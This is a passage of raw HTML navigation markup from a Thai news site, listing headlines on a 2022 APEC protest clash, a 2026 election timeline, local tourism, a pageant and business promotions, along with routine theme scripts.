&#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/11/ปกสลาย-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a/" rel="bookmark" title="#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ” ในสิ่งที่เกิดขึ้นจริง-การรับข่าวสารต้องใช้พิจารณาญาณด้วยอาจมีถ้อยคำ-เนื้อหาที่ไม่เหมาะสมในขณะถ่ายทอดสด!!!)">#ด่วน!!..ประทะเดือดบาดเจ็บ &#8220;ม็อบ-ตำรวจ&#8221;ช่วงประชุม APEC 2022″  วันที่ 18 พย. 65&#8230;@ข่าวการเมือง…น.ส.พ.รายวัน”ข่าวประเทศไทย”(ข่าว-คลิป)..สถานการณ์ประเทศไทยขณะนี้  (เป็นการรายงานข่าวตามหน้าที่”สื่อ”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;เปตองไทย&quot;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&quot;เวียดนาม&quot; 12-23 พ.ค. 65" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ตอง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%89%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!">&#8220;เปตองไทย&#8221;พร้อมลุยศึกซีเกมส์ ครั้งที่ 31 ที่&#8221;เวียดนาม&#8221; 12-23 พ.ค. 65 &#8220;ไกรสีห์ กรรณสูต&#8221; นายกเปตองฯยันซ้อมเข้ม-ขาดนักกีฬาคู่สำคัญ!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%ad%e0%b8%a2-%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!"><img class="entry-thumb" src="[data-uri]" alt="กระแสร์ ข้าวเหนียว-มะม่วง &quot;มิลลิ&quot;" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ปัง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%8a%e0%b8%b2%e0%b8%a2-%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%ad%e0%b8%a2-%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad/" rel="bookmark" title="“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด  &#8220;ผู้ว่าฯ” “ผอ.ฯ”..ท่องเที่ยว..สุดปลื้ม!!">“คุณชาย” “พาย้อนรอย เมืองสองแคว”..กระแสร์ ข้าวเหนียว-มะม่วง &#8220;มิลลิ&#8221;ทำสวนมะม่วง”เนินมะปราง”ปัง..” ส่งผล&#8221;ยำแซบใจ-Cafe &#038; Beauty” ร้านเล็กใจใหญ่ แน่นขน้ด &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;คุณชาย&quot; &quot;พาไป..&quot;ถึงใหน-ถึงกัน&quot; ท่องเมือง&quot;สองแคว&quot;..&quot;ผู้ว่าฯ&quot;เปิดเมือง &quot;ผอ.ฯ&quot;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว&quot;เนินมะปราง&quot;" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/03/ใช้จริงงาม-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1/" rel="bookmark" title="&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!">&#8220;คุณชาย&#8221; &#8220;พาไป..&#8221;ถึงใหน-ถึงกัน&#8221; ท่องเมือง&#8221;สองแคว&#8221;..&#8221;ผู้ว่าฯ&#8221;เปิดเมือง &#8220;ผอ.ฯ&#8221;..ท่องเที่ยวเปิดเเคมเปญ เน้นเที่ยว!!&#8221;เนินมะปราง&#8221; ตามด้วย&#8221;ท่องสวนมะม่วง&#8221; ตบท้าย&#8221;ยำแซบใจ&#8221; ร้านเล็กแต่&#8221;ใจใหญ่&#8221; นักนิยมรสแซ่บ-อาหาร-เครื่องดื่ม อร่อยต้องไม่พลาด!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_299" data-td_block_id="tdi_7_299"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_299" data-td_block_id="tdi_7_299"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-25"><a href="https://www.thailandworldnews.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_ec2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_ec2" ><script>var block_tdi_8_ec2 = new tdBlock();
block_tdi_8_ec2.id = "tdi_8_ec2";
block_tdi_8_ec2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_ec2","tdc_css_class":"tdi_8_ec2","tdc_css_class_style":"tdi_8_ec2_rand_style"}';
block_tdi_8_ec2.td_column_number = "3";
block_tdi_8_ec2.block_type = "td_block_mega_menu";
block_tdi_8_ec2.post_count = "5";
block_tdi_8_ec2.found_posts = "549";
block_tdi_8_ec2.header_color = "";
block_tdi_8_ec2.ajax_pagination_infinite_stop = "";
block_tdi_8_ec2.max_num_pages = "110";
tdBlocksArray.push(block_tdi_8_ec2);
</script><div id=tdi_8_ec2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี"><img class="entry-thumb" src="[data-uri]" alt="" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2026/01/ปกนายก1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-25698-%e0%b8%81/" rel="bookmark" title="#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี">#ไทม์ไลน์การเลือกตั้ง 2569#8 ก.พ.69 วันเลือกตั้ง#แคนดิเดตนายกรัฐมนตรี</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" class="td-image-wrap" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/03/ใช้จริงปกนส.ไทย-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%96/" rel="bookmark" title="&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;  สมาคมตำรวจนครบาล&#8221;">&#8220;ผู้ว่าฯ ปทุมธานี&#8221; ร่วมแถลงข่าวการประกวดนางสาวไทยปทุมธานี ปี 2568 &#8230;..&#8221;ผศ.ดร.กานต์สินี  มิลินจรูญพงษ์&#8221; ผู้ถือลิขสิทธิ์กองประกวดนางสาวไทยปทุมธานี นำนางงามทำกิจกรรมร่วมงาน &#8221;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" class="td-image-wrap" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ"><img class="entry-thumb" src="[data-uri]" alt="นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&quot;ร้านเด่นแชมป์สูทประเทศไทย&quot;" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/03/ใช้ปกเด่น-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ">ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5-67-%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b8%8a%e0%b8%b1/" rel="bookmark" class="td-image-wrap" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67"><img class="entry-thumb" src="[data-uri]" alt="&quot;ร้านHappiness Bar &amp; Bistro&quot;ที่นี่มีแต่ความสุข ย่านราชพฤกษ์" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2024/01/ปกปี้-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b5%e0%b8%9b%e0%b8%b5-67-%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%ab%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%99-%e0%b8%8a%e0%b8%b1/" rel="bookmark" title="&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง สุขสนุกสนานเหมือนชื่อ..&#8221;ร้านHappiness Bar &#038; Bistro&#8221; ที่นี่!! มีแต่ความสุข   ย่านราชพฤกษ์  เริ่มเปิดตามปกติ 5 มค. 67">&#8220;สวัสดีปี 67&#8243;&#8230;..ไปใหนไปกัน &#8220;ชัย บางสะแก&#8221; พาพบความรื่นเริงอารมณ์ บรรยากาศสุดโรแมนติกอาหารอร่อย ดนตรีไพเราะ ที่จอดรถสะดวกสบาย เจ้าของร้านน่ารัก เป็นกันเอง มาแล้วไม่ผิดหวัง&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ"><img class="entry-thumb" src="[data-uri]" alt="นายสิทธิชัย ไชยกิจ (ชัยบางสะแก) ประธาน……“STC. GROUP” (SITTHICHAI. GROUP)…เปิดตัวเครือข่าย” เอส.ที.ซี. กรุ็ป”" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/12/ใช้ปกเปิดตัว-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-love-rak-%e0%b8%a3%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย ไชยกิจ&#8221; (ชัยบางสะแก) ประธาน&#8230;“STC. GROUP” (SITTHICHAI. GROUP)…เตรียมงานเปิดตัวที่ยิ่งใหญ่เครือข่าย” เอส.ที.ซี. กรุ็ป” ดำเนินงานด้านสาธารณะประโยชน์/ด้านบันเทิง/ด้านธุระกิจแขนงต่างๆ">ด่วน!!!..เปิดตัวสินค้า LOVE RAK รับ ตัวแทนจำหน่าย รับสมัครผู้ร่วมงานในทุกๆด้าน ทึมงานประชาสัมพันธ์ และอื่นๆ   &#8220;นายสิทธิชัย&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_ec2" data-td_block_id="tdi_8_ec2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_ec2" data-td_block_id="tdi_8_ec2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thailandworldnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
